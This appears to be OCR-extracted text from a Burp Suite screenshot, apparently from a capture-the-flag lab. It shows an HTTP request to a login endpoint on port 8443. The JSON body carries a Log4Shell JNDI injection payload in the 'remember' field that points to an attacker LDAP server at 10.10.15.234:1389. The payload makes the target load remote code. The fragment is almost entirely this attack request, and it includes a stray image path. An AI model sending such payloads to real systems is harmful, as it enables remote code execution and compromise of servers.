 Request
Pretty Raw Hex
\n
8 Content-Type: application/json; charset=utf-8
9 Accept: */*
10 Origin: https://10.129.203.110:8443
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://10.129.203.110:8443/manage/account/login?redirect
=%2Fmanage
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19 {
"username":"admin",
"password":"adin",
"remember":"${jndi:ldap://10.10.15.234:1389/o=tomcat}",
"strict":true
Search... 0 matches